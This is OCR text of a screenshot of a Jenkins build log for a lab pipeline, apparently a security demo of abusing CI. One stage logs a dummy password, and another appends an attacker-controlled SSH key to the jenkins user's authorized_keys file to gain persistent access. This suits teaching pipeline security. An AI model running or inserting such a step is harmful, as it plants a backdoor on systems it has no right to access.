 Activities
Firefox Web Browser
Aug 3 12:19
File Edit View History Bookmarks Tools Help
Source of Jenkinsfile - M
master [Build-Marauders
jenkins.hogwarts.local:8080/job/Build-MaraudersMapApp/job/master/
150%
Dashboard Build-MaraudersMapApp master
Stage Logs (build)
Print Message -- Hello World from Bitbucket! (self time 11ms)
Shell Script -- echo super secret Passw0rd! is in here (self time 310ms)
Shell Script -- echo Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as jenkins user (self time 290ms)
+ echo Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as jenkins user
Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as jenkins user
Shell Script -- whoami; hostname; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrOdCTsPislEwIz68GOw/vgvXwGVDyKtk5AHf
/MDAnrbfM00LI637zZjlrPFx3kODOTPUVfQnpXfX4K51lZN9Oe1XArHPmnOXXU6SwcGoTcMxkQvtRViRqLDPI7htBpN9
/9dhRKZuwd33d9s+IdJvbra7gJeJ2BFArZ3bEVb1WNEzyilOY+IhPjX79gzz7/G/KswIkOy5tlx/8hVHGCekMLKOsk26r/QfftYqsoGnD21dRR+V6DeCgWDkrJzSVxUoLDVETxU2EEgvi7
/quKXrd8o8WhDnX2PqAyiO2KH1I2HFJe4pkvon0QyQMsfnOvWwUq2ewPbBu6e6tPH38TYAgDrEAOR2I2tLpLDcjtAUYmK2mAGGmNiNMcOnSNKFe0Oir4UiB36zIWAOWcAYUDflCDODD
/uEZi9aUN2V9tke68REUcI4z31FXcRUBZuC5SzYXDy1/fuYRvIaAMDlfTsnq3Vp7hhzr/NM=' >>/home/jenkins/.ssh/authorized_keys; cat /home/jenkins/.ssh/authorized_keys (self time
287ms)
Build History trend
find x
#5 Aug 3, 2022 12:19 PM
#4 Aug 3, 2022 12:16 PM
#3 Aug 3, 2022 12:14 PM
#2 Jun 13, 2022 3:10 PM
#1 Jun 13, 2022 3:00 PM
#4
Aug 03
12:16
1
commit
953ms 432ms
#3
Aug 03
12:14
2
commits
2s 1s
#2
Jun 13
2
1s 1s